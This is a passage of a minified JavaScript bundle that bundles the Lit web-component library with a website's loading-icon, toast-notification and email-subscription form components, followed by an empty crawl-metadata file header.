0:s.get(t))&&!this.hasAttribute(n._$Eu(t,r))))return;this.C(t,e,r)}this.isUpdatePending===!1&&(this._$ES=this._$EP())}C(t,e,{useDefault:r,reflect:s,wrapped:n},o){r&&!(this._$Ej??(this._$Ej=new Map)).has(t)&&(this._$Ej.set(t,o??e??this[t]),n!==!0||o!==void 0)||(this._$AL.has(t)||(this.hasUpdated||r||(e=void 0),this._$AL.set(t,e)),s===!0&&this._$Em!==t&&(this._$Eq??(this._$Eq=new Set)).add(t))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const t=this.scheduleUpdate();return t!=null&&await t,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var r;if(!this.isUpdatePending)return;if(!this.hasUpdated){if(this.renderRoot??(this.renderRoot=this.createRenderRoot()),this._$Ep){for(const[n,o]of this._$Ep)this[n]=o;this._$Ep=void 0}const s=this.constructor.elementProperties;if(s.size>0)for(const[n,o]of s){const{wrapped:l}=o,a=this[n];l!==!0||this._$AL.has(n)||a===void 0||this.C(n,void 0,o,a)}}let t=!1;const e=this._$AL;try{t=this.shouldUpdate(e),t?(this.willUpdate(e),(r=this._$EO)==null||r.forEach(s=>{var n;return(n=s.hostUpdate)==null?void 0:n.call(s)}),this.update(e)):this._$EM()}catch(s){throw t=!1,this._$EM(),s}t&&this._$AE(e)}willUpdate(t){}_$AE(t){var e;(e=this._$EO)==null||e.forEach(r=>{var s;return(s=r.hostUpdated)==null?void 0:s.call(r)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(t)),this.updated(t)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(t){return!0}update(t){this._$Eq&&(this._$Eq=this._$Eq.forEach(e=>this._$ET(e,this[e]))),this._$EM()}updated(t){}firstUpdated(t){}};E.elementStyles=[],E.shadowRootOptions={mode:"open"},E[M("elementProperties")]=new Map,E[M("finalized")]=new Map,W==null||W({ReactiveElement:E}),(g.reactiveElementVersions??(g.reactiveElementVersions=[])).push("2.1.0");/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const U=globalThis,D=U.trustedTypes,ht=D?D.createPolicy("lit-html",{createHTML:i=>i}):void 0,dt="$lit$",b=`lit$${Math.random().toFixed(9).slice(2)}$`,ut="?"+b,zt=`<${ut}>`,y=document,z=()=>y.createComment(""),T=i=>i===null||typeof i!="object"&&typeof i!="function",F=Array.isArray,Tt=i=>F(i)||typeof(i==null?void 0:i[Symbol.iterator])=="function",X=`[ 	
\f\r]`,O=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,pt=/-->/g,ft=/>/g,w=RegExp(`>|${X}(?:([^\\s"'>=/]+)(${X}*=${X}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),gt=/'/g,bt=/"/g,mt=/^(?:script|style|textarea|title)$/i,Ot=i=>(t,...e)=>({_$litType$:i,strings:t,values:e}),$=Ot(1),x=Symbol.for("lit-noChange"),h=Symbol.for("lit-nothing"),vt=new WeakMap,_=y.createTreeWalker(y,129);function yt(i,t){if(!F(i)||!i.hasOwnProperty("raw"))throw Error("invalid template strings array");return ht!==void 0?ht.createHTML(t):t}const jt=(i,t)=>{const e=i.length-1,r=[];let s,n=t===2?"<svg>":t===3?"<math>":"",o=O;for(let l=0;l<e;l++){const a=i[l];let d,u,c=-1,f=0;for(;f<a.length&&(o.lastIndex=f,u=o.exec(a),u!==null);)f=o.lastIndex,o===O?u[1]==="!--"?o=pt:u[1]!==void 0?o=ft:u[2]!==void 0?(mt.test(u[2])&&(s=RegExp("</"+u[2],"g")),o=w):u[3]!==void 0&&(o=w):o===w?u[0]===">"?(o=s??O,c=-1):u[1]===void 0?c=-2:(c=o.lastIndex-u[2].length,d=u[1],o=u[3]===void 0?w:u[3]==='"'?bt:gt):o===bt||o===gt?o=w:o===pt||o===ft?o=O:(o=w,s=void 0);const v=o===w&&i[l+1].startsWith("/>")?" ":"";n+=o===O?a+zt:c>=0?(r.push(d),a.slice(0,c)+dt+a.slice(c)+b+v):a+b+(c===-2?l:v)}return[yt(i,n+(i[e]||"<?>")+(t===2?"</svg>":t===3?"</math>":"")),r]};class j{constructor({strings:t,_$litType$:e},r){let s;this.parts=[];let n=0,o=0;const l=t.length-1,a=this.parts,[d,u]=jt(t,e);if(this.el=j.createElement(d,r),_.currentNode=this.el.content,e===2||e===3){const c=this.el.content.firstChild;c.replaceWith(...c.childNodes)}for(;(s=_.nextNode())!==null&&a.length<l;){if(s.nodeType===1){if(s.hasAttributes())for(const c of s.getAttributeNames())if(c.endsWith(dt)){const f=u[o++],v=s.getAttribute(c).split(b),q=/([.?@])?(.*)/.exec(f);a.push({type:1,index:n,name:q[2],strings:v,ctor:q[1]==="."?Nt:q[1]==="?"?Rt:q[1]==="@"?Bt:L}),s.removeAttribute(c)}else c.startsWith(b)&&(a.push({type:6,index:n}),s.removeAttribute(c));if(mt.test(s.tagName)){const c=s.textContent.split(b),f=c.length-1;if(f>0){s.textContent=D?D.emptyScript:"";for(let v=0;v<f;v++)s.append(c[v],z()),_.nextNode(),a.push({type:2,index:++n});s.append(c[f],z())}}}else if(s.nodeType===8)if(s.data===ut)a.push({type:2,index:n});else{let c=-1;for(;(c=s.data.indexOf(b,c+1))!==-1;)a.push({type:7,index:n}),c+=b.length-1}n++}}static createElement(t,e){const r=y.createElement("template");return r.innerHTML=t,r}}function S(i,t,e=i,r){var o,l;if(t===x)return t;let s=r!==void 0?(o=e._$Co)==null?void 0:o[r]:e._$Cl;const n=T(t)?void 0:t._$litDirective$;return(s==null?void 0:s.constructor)!==n&&((l=s==null?void 0:s._$AO)==null||l.call(s,!1),n===void 0?s=void 0:(s=new n(i),s._$AT(i,e,r)),r!==void 0?(e._$Co??(e._$Co=[]))[r]=s:e._$Cl=s),s!==void 0&&(t=S(i,s._$AS(i,t.values),s,r)),t}class Ht{constructor(t,e){this._$AV=[],this._$AN=void 0,this._$AD=t,this._$AM=e}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(t){const{el:{content:e},parts:r}=this._$AD,s=((t==null?void 0:t.creationScope)??y).importNode(e,!0);_.currentNode=s;let n=_.nextNode(),o=0,l=0,a=r[0];for(;a!==void 0;){if(o===a.index){let d;a.type===2?d=new H(n,n.nextSibling,this,t):a.type===1?d=new a.ctor(n,a.name,a.strings,this,t):a.type===6&&(d=new Dt(n,this,t)),this._$AV.push(d),a=r[++l]}o!==(a==null?void 0:a.index)&&(n=_.nextNode(),o++)}return _.currentNode=y,s}p(t){let e=0;for(const r of this._$AV)r!==void 0&&(r.strings!==void 0?(r._$AI(t,r,e),e+=r.strings.length-2):r._$AI(t[e])),e++}}class H{get _$AU(){var t;return((t=this._$AM)==null?void 0:t._$AU)??this._$Cv}constructor(t,e,r,s){this.type=2,this._$AH=h,this._$AN=void 0,this._$AA=t,this._$AB=e,this._$AM=r,this.options=s,this._$Cv=(s==null?void 0:s.isConnected)??!0}get parentNode(){let t=this._$AA.parentNode;const e=this._$AM;return e!==void 0&&(t==null?void 0:t.nodeType)===11&&(t=e.parentNode),t}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(t,e=this){t=S(this,t,e),T(t)?t===h||t==null||t===""?(this._$AH!==h&&this._$AR(),this._$AH=h):t!==this._$AH&&t!==x&&this._(t):t._$litType$!==void 0?this.$(t):t.nodeType!==void 0?this.T(t):Tt(t)?this.k(t):this._(t)}O(t){return this._$AA.parentNode.insertBefore(t,this._$AB)}T(t){this._$AH!==t&&(this._$AR(),this._$AH=this.O(t))}_(t){this._$AH!==h&&T(this._$AH)?this._$AA.nextSibling.data=t:this.T(y.createTextNode(t)),this._$AH=t}$(t){var n;const{values:e,_$litType$:r}=t,s=typeof r=="number"?this._$AC(t):(r.el===void 0&&(r.el=j.createElement(yt(r.h,r.h[0]),this.options)),r);if(((n=this._$AH)==null?void 0:n._$AD)===s)this._$AH.p(e);else{const o=new Ht(s,this),l=o.u(this.options);o.p(e),this.T(l),this._$AH=o}}_$AC(t){let e=vt.get(t.strings);return e===void 0&&vt.set(t.strings,e=new j(t)),e}k(t){F(this._$AH)||(this._$AH=[],this._$AR());const e=this._$AH;let r,s=0;for(const n of t)s===e.length?e.push(r=new H(this.O(z()),this.O(z()),this,this.options)):r=e[s],r._$AI(n),s++;s<e.length&&(this._$AR(r&&r._$AB.nextSibling,s),e.length=s)}_$AR(t=this._$AA.nextSibling,e){var r;for((r=this._$AP)==null?void 0:r.call(this,!1,!0,e);t&&t!==this._$AB;){const s=t.nextSibling;t.remove(),t=s}}setConnected(t){var e;this._$AM===void 0&&(this._$Cv=t,(e=this._$AP)==null||e.call(this,t))}}class L{get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}constructor(t,e,r,s,n){this.type=1,this._$AH=h,this._$AN=void 0,this.element=t,this.name=e,this._$AM=s,this.options=n,r.length>2||r[0]!==""||r[1]!==""?(this._$AH=Array(r.length-1).fill(new String),this.strings=r):this._$AH=h}_$AI(t,e=this,r,s){const n=this.strings;let o=!1;if(n===void 0)t=S(this,t,e,0),o=!T(t)||t!==this._$AH&&t!==x,o&&(this._$AH=t);else{const l=t;let a,d;for(t=n[0],a=0;a<n.length-1;a++)d=S(this,l[r+a],e,a),d===x&&(d=this._$AH[a]),o||(o=!T(d)||d!==this._$AH[a]),d===h?t=h:t!==h&&(t+=(d??"")+n[a+1]),this._$AH[a]=d}o&&!s&&this.j(t)}j(t){t===h?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,t??"")}}class Nt extends L{constructor(){super(...arguments),this.type=3}j(t){this.element[this.name]=t===h?void 0:t}}class Rt extends L{constructor(){super(...arguments),this.type=4}j(t){this.element.toggleAttribute(this.name,!!t&&t!==h)}}class Bt extends L{constructor(t,e,r,s,n){super(t,e,r,s,n),this.type=5}_$AI(t,e=this){if((t=S(this,t,e,0)??h)===x)return;const r=this._$AH,s=t===h&&r!==h||t.capture!==r.capture||t.once!==r.once||t.passive!==r.passive,n=t!==h&&(r===h||s);s&&this.element.removeEventListener(this.name,this,r),n&&this.element.addEventListener(this.name,this,t),this._$AH=t}handleEvent(t){var e;typeof this._$AH=="function"?this._$AH.call(((e=this.options)==null?void 0:e.host)??this.element,t):this._$AH.handleEvent(t)}}class Dt{constructor(t,e,r){this.element=t,this.type=6,this._$AN=void 0,this._$AM=e,this.options=r}get _$AU(){return this._$AM._$AU}_$AI(t){S(this,t)}}const J=U.litHtmlPolyfillSupport;J==null||J(j,H),(U.litHtmlVersions??(U.litHtmlVersions=[])).push("3.3.0");const Lt=(i,t,e)=>{const r=(e==null?void 0:e.renderBefore)??t;let s=r._$litPart$;if(s===void 0){const n=(e==null?void 0:e.renderBefore)??null;r._$litPart$=s=new H(t.insertBefore(z(),n),n,void 0,e??{})}return s._$AI(i),s};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const A=globalThis;let m=class extends E{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var e;const t=super.createRenderRoot();return(e=this.renderOptions).renderBefore??(e.renderBefore=t.firstChild),t}update(t){const e=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(t),this._$Do=Lt(e,this.renderRoot,this.renderOptions)}connectedCallback(){var t;super.connectedCallback(),(t=this._$Do)==null||t.setConnected(!0)}disconnectedCallback(){var t;super.disconnectedCallback(),(t=this._$Do)==null||t.setConnected(!1)}render(){return x}};m._$litElement$=!0,m.finalized=!0,(xt=A.litElementHydrateSupport)==null||xt.call(A,{LitElement:m});const K=A.litElementPolyfillSupport;K==null||K({LitElement:m}),(A.litElementVersions??(A.litElementVersions=[])).push("4.2.0");/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const It={attribute:!0,type:String,converter:B,reflect:!1,hasChanged:Z},qt=(i=It,t,e)=>{const{kind:r,metadata:s}=e;let n=globalThis.litPropertyMetadata.get(s);if(n===void 0&&globalThis.litPropertyMetadata.set(s,n=new Map),r==="setter"&&((i=Object.create(i)).wrapped=!0),n.set(e.name,i),r==="accessor"){const{name:o}=e;return{set(l){const a=t.get.call(this);t.set.call(this,l),this.requestUpdate(o,a,i)},init(l){return l!==void 0&&this.C(o,void 0,i,l),l}}}if(r==="setter"){const{name:o}=e;return function(l){const a=this[o];t.call(this,l),this.requestUpdate(o,a,i)}}throw Error("Unsupported decorator location: "+r)};function k(i){return(t,e)=>typeof e=="object"?qt(i,t,e):((r,s,n)=>{const o=s.hasOwnProperty(n);return s.constructor.createProperty(n,r),o?Object.getOwnPropertyDescriptor(s,n):void 0})(i,t,e)}/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function wt(i){return k({...i,state:!0,attribute:!1})}const Q=class Q extends m{render(){return $`<svg fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <circle
        style="opacity: 0.25;"
        cx="12"
        cy="12"
        r="10"
        stroke="currentColor"
        stroke-width="4"
      ></circle>
      <path
        style="opacity: 0.75;"
        d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"
        fill="currentColor"
      ></path>
    </svg>`}};Q.styles=R`
    :host {
      display: inline-flex;
    }
    svg {
      height: 1.25em;
      width: 1.25em;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }
  `;let G=Q;customElements.get("icon-loading")||customElements.define("icon-loading",G);/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Vt={ATTRIBUTE:1},Yt=i=>(...t)=>({_$litDirective$:i,values:t});class Wt{constructor(t){}get _$AU(){return this._$AM._$AU}_$AT(t,e,r){this._$Ct=t,this._$AM=e,this._$Ci=r}_$AS(t,e){return this.update(t,e)}update(t,e){return this.render(...e)}}/**
 * @license
 * Copyright 2018 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Zt=Yt(class extends Wt{constructor(i){var t;if(super(i),i.type!==Vt.ATTRIBUTE||i.name!=="class"||((t=i.strings)==null?void 0:t.length)>2)throw Error("`classMap()` can only be used in the `class` attribute and must be the only part in the attribute.")}render(i){return" "+Object.keys(i).filter(t=>i[t]).join(" ")+" "}update(i,[t]){var r,s;if(this.st===void 0){this.st=new Set,i.strings!==void 0&&(this.nt=new Set(i.strings.join(" ").split(/\s/).filter(n=>n!=="")));for(const n in t)t[n]&&!((r=this.nt)!=null&&r.has(n))&&this.st.add(n);return this.render(t)}const e=i.element.classList;for(const n of this.st)n in t||(e.remove(n),this.st.delete(n));for(const n in t){const o=!!t[n];o===this.st.has(n)||(s=this.nt)!=null&&s.has(n)||(o?(e.add(n),this.st.add(n)):(e.remove(n),this.st.delete(n)))}return x}});var Ft=Object.defineProperty,$t=(i,t,e,r)=>{for(var s=void 0,n=i.length-1,o;n>=0;n--)(o=i[n])&&(s=o(t,e,s)||s);return s&&Ft(t,e,s),s};const tt=class tt extends m{constructor(){super(...arguments),this.message="",this.type="success"}render(){return $`<div
      class="toast ${Zt({"toast--error":this.type==="error","toast--success":this.type==="success","toast--warn":this.type==="warn"})}"
    >
      ${this.type==="success"?$`<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24">
            <g
              fill="none"
              stroke="#fff"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width="2"
            >
              <path d="M3 12a9 9 0 1 0 18 0a9 9 0 1 0-18 0" />
              <path d="m9 12l2 2l4-4" />
            </g>
          </svg>`:$`<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24">
            <path
              fill="none"
              stroke="#fff"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width="2"
              d="M3 12a9 9 0 1 0 18 0a9 9 0 1 0-18 0m9-3v4m0 3v.01"
            />
          </svg>`} <span>${this.message}</span>
    </div>`}};tt.styles=[R`
      .toast {
        border-radius: 0.4rem;
        font-size: 0.875em;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        padding: 0.5em 0.625em;
        justify-content: space-between;
        overflow: hidden;
        color: #fff;
        gap: 0.5em;
        box-shadow:
          0 0 #0000,
          0 0 #0000,
          0 1px 3px 0 rgb(0 0 0 / 0.1),
          0 1px 2px -1px rgb(0 0 0 / 0.1);

        animation: slideInDown 0.3s ease-out forwards;
      }

      .toast--exit {
        animation: slideOutUp 0.3s ease-in forwards;
      }

      .toast--error {
        background-color: #d71d1d;
      }

      .toast--success {
        background-color: #4ccba0;
      }

      .toast--warn {
        background-color: #f5a623;
      }

      @keyframes slideInDown {
        from {
          transform: translateY(0);
          opacity: 0;
        }
        to {
          transform: translateY(100%);
          opacity: 1;
        }
      }

      @keyframes slideOutUp {
        from {
          transform: translateY(100%);
          opacity: 1;
        }
        to {
          transform: translateY(0);
          opacity: 0;
        }
      }
    `];let C=tt;$t([k({type:String})],C.prototype,"message"),$t([k({type:String})],C.prototype,"type");const et=class et extends m{render(){return $`<slot></slot>`}};et.styles=[R`
      :host {
        position: fixed;
        top: 1em;
        z-index: 1000;
        display: flex;
        width: 100%;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        gap: 0.5em;
      }
    `];let I=et;customElements.get("follow-toast")||customElements.define("follow-toast",C),customElements.get("follow-toast-container")||customElements.define("follow-toast-container",I);class Xt{constructor(){this.body=document.body;const t=this.body.querySelector("follow-toast-container");t?this.toastContainer=t:(this.toastContainer=new I,this.body.appendChild(this.toastContainer))}show(t,e){const r=new C;r.message=t,r.type=e,this.toastContainer.appendChild(r),setTimeout(()=>{r.classList.add("toast--exit"),setTimeout(()=>{var s;(s=this.toastContainer)==null||s.removeChild(r)},300)},3e3)}success(t){this.show(t,"success")}error(t){this.show(t,"error")}warn(t){this.show(t,"warn")}}var Jt=Object.defineProperty,P=(i,t,e,r)=>{for(var s=void 0,n=i.length-1,o;n>=0;n--)(o=i[n])&&(s=o(t,e,s)||s);return s&&Jt(t,e,s),s};const rt=class rt extends m{constructor(){super(...arguments),this.textAlign="right",this.showTitle="true",this.showMultiLine="false",this.titleText="订阅最新内容推送",this.submitting=!1,this.toastManager=new Xt}async onSubmit(t){t.preventDefault(),this.submitting=!0;const e=t.target,r=new FormData(e),s=Object.fromEntries(r.entries());try{const n=await fetch("/apis/api.flow.post.kunkunyu.com/v1alpha1/follows/-/submit",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({email:s.email})});if(!n.ok){const{detail:o}=await n.json();this.toastManager.error(o);return}this.toastManager.success("提交成功，收到邮件请确认是否订阅"),this.dispatchEvent(new CustomEvent("reload"))}catch(n){n instanceof Error&&this.toastManager.error(n.message)}finally{this.submitting=!1}}render(){const t={left:"justify-start",center:"justify-center",right:"justify-end"}[this.textAlign];return $`
          <div class="flex items-center ${t}">
              <form @submit=${this.onSubmit} class="w-full max-w-[600px]">
                  <div class="subscribe-card w-full card-padding rounded-card backdrop-blur-sm bg-card">
                      ${this.showTitle=="true"?$`
                      <div class="text-center mb-6 sm:mb-8">
                          <h1 class="text-xl sm:text-2xl font-semibold text-title mb-2">${this.titleText}</h1>
                      </div>
                      `:""}
                      <div class="flex flex-col gap-4 ${this.showMultiLine!=="true"&&"sm:flex-row"}">
                          <div class="input-wrapper flex-1">
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" class="text-description">
                                  <path d="M1.5 8.67v8.58a3 3 0 003 3h15a3 3 0 003-3V8.67l-8.928 5.493a3 3 0 01-3.144 0L1.5 8.67z" />
                                  <path d="M22.5 6.908V6.75a3 3 0 00-3-3h-15a3 3 0 00-3 3v.158l9.714 5.978a1.5 1.5 0 001.572 0L22.5 6.908z" />
                              </svg>
                              <input type="email"
                                     name="email"
                                     required
                                     class="w-full px-12 py-3 sm:py-3.5 border border-input rounded-input text-title placeholder:text-description bg-input"
                                     placeholder="输入您的电子邮箱">
                          </div>
                          <button
                                  .disabled=${this.submitting}
                                  class="w-full sm:w-auto px-6 sm:px-8 py-3 sm:py-3.5 bg-button text-button rounded-button whitespace-nowrap flex items-center justify-center gap-3 shadow-lg">
                              立即订阅
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" class="w-4 h-4">
                                  <path fill-rule="evenodd" d="M12.97 3.97a.75.75 0 011.06 0l7.5 7.5a.75.75 0 010 1.06l-7.5 7.5a.75.75 0 11-1.06-1.06l6.22-6.22H3a.75.75 0 010-1.5h16.19l-6.22-6.22a.75.75 0 010-1.06z" clip-rule="evenodd" />
                              </svg>
                          </button>
                      </div>
                  </div>
              </form>
          </div>
    `}};rt.styles=[ot(_t),R`
      :host {
        display: inline-block;
        width: 100%;
      }
        .subscribe-card {
            background: white;
            box-shadow: var(--follow-card-shadow, 0 10px 30px -5px rgba(0, 0, 0, 0.08));
            backdrop-filter: blur(10px);
            border: var(--follow-card-border, 1px solid rgba(255, 255, 255, 0.2));
        }

        .input-wrapper {
            position: relative;
        }

        .input-wrapper svg {
            position: absolute;
            left: 16px;
            top: 50%;
            transform: translateY(-50%);
            color: #94A3B8;
            transition: color 0.2s ease;
            width: 16px;
            height: 16px;
        }

        .input-wrapper:focus-within svg {
            color: #4F7BEF;
        }

        input {
            transition: all 0.2s ease;
        }

        input:focus {
            outline: none;
            border-color: #4F7BEF;
            box-shadow: 0 0 0 4px rgba(79, 123, 239, 0.1);
        }

        button {
            transition: all 0.2s ease;
        }

        button:hover {
            transform: translateY(-1px);
            box-shadow: 0 4px 12px rgba(79, 123, 239, 0.2);
        }

        button:active {
            transform: translateY(0);
        }
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}
/* layer: shortcuts */
.border-input{border-color:var(--follow-input-border,#e2e8f0);}
.rounded-button{border-radius:var(--follow-button-radius,0.5rem);}
.rounded-card{border-radius:var(--follow-card-radius,0.75rem);}
.rounded-input{border-radius:var(--follow-input-radius,0.5rem);}
.bg-button{background-color:var(--follow-button-bg,#4F7BEF);}
.bg-card{background-color:var(--follow-bg-color,#ffffff);}
.bg-input{background-color:var(--follow-input-bg,#f8fafc);}
.card-padding{padding:var(--follow-card-padding-sm,1.5rem);}
.text-button{color:var(--follow-button-text,#ffffff);}
.text-description{color:var(--follow-description-color,#71717a);}
.text-title{color:var(--follow-title-color,#18181b);}
.placeholder\\:text-description::placeholder{color:var(--follow-description-color,#71717a);}
@media (min-width: 640px){
.card-padding{padding:var(--follow-card-padding-md,2rem);}
}
@media (min-width: 768px){
.card-padding{padding:var(--follow-card-padding-lg,3rem);}
}
/* layer: default */
.absolute{position:absolute;}
.relative{position:relative;}
.static{position:static;}
.mb-2{margin-bottom:0.5rem;}
.mb-6{margin-bottom:1.5rem;}
.inline-block{display:inline-block;}
.h-4{height:1rem;}
.max-w-\\[600px\\]{max-width:600px;}
.w-4{width:1rem;}
.w-full{width:100%;}
.flex{display:flex;}
.flex-1{flex:1 1 0%;}
.flex-col{flex-direction:column;}
.transform{transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}
.items-center{align-items:center;}
.justify-start{justify-content:flex-start;}
.justify-end{justify-content:flex-end;}
.justify-center{justify-content:center;}
.gap-3{gap:0.75rem;}
.gap-4{gap:1rem;}
.whitespace-nowrap{white-space:nowrap;}
.border{border-width:1px;}
.px-12{padding-left:3rem;padding-right:3rem;}
.px-6{padding-left:1.5rem;padding-right:1.5rem;}
.py-3{padding-top:0.75rem;padding-bottom:0.75rem;}
.text-center{text-align:center;}
.text-xl{font-size:1.25rem;line-height:1.75rem;}
.font-semibold{font-weight:600;}
.shadow-lg{--un-shadow:var(--un-shadow-inset) 0 10px 15px -3px var(--un-shadow-color, rgb(0 0 0 / 0.1)),var(--un-shadow-inset) 0 4px 6px -4px var(--un-shadow-color, rgb(0 0 0 / 0.1));box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);}
.outline{outline-style:solid;}
.backdrop-blur-sm{--un-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);}
.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);}
.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.ease{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}
@media (min-width: 640px){
.sm\\:mb-8{margin-bottom:2rem;}
.sm\\:w-auto{width:auto;}
.sm\\:flex-row{flex-direction:row;}
.sm\\:px-8{padding-left:2rem;padding-right:2rem;}
.sm\\:py-3\\.5{padding-top:0.875rem;padding-bottom:0.875rem;}
.sm\\:text-2xl{font-size:1.5rem;line-height:2rem;}
};
    `];let p=rt;P([k({type:String,attribute:"text-align"})],p.prototype,"textAlign"),P([k({type:String,attribute:"show-title"})],p.prototype,"showTitle"),P([k({type:String,attribute:"show-multiline"})],p.prototype,"showMultiLine"),P([k({type:String,attribute:"title-text"})],p.prototype,"titleText"),P([wt()],p.prototype,"submitting"),P([wt()],p.prototype,"toastManager"),customElements.get("follow-card")||customElements.define("follow-card",p),st.FollowCard=p,Object.defineProperty(st,Symbol.toStringTag,{value:"Module"})})(this["follow-card"]=this["follow-card"]||{});


--- FILE ---
content_type: text/javascript
request_url: https://www.kn0sky.com/themes/theme-earth/assets/dist/main.iife.js?v=1.13.2
body_size: 24084
content:
